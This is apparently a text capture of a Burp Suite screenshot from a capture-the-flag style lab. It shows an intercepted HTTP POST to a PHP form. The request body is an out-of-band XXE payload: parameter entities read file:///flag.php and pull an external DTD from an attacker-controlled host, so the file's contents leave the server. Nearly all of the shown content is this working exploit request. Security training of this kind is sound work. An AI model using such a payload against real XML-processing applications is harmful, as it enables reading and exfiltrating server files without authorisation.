 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.129.138.36:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.138.36
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 135
9 Origin: http://10.129.138.36
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.138.36/index.php
13 Sec-GPC: 1
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE email [
17 <!ENTITY % begin "<![CDATA[">
18 <!ENTITY % file SYSTEM "file:///flag.php">
19 <!ENTITY % end "]]>">
20 <!ENTITY % xxe SYSTEM "http://10.10.14.134:8000/XXE.dtd">
21 %xxe;
22 ]>
23 <root>
24 <name>
Test
</name>
25 <tel>
</tel>
26 <email>
&joined;
</email>
27 <message>
Test
</message>
28 </root>
? Search... 0 matches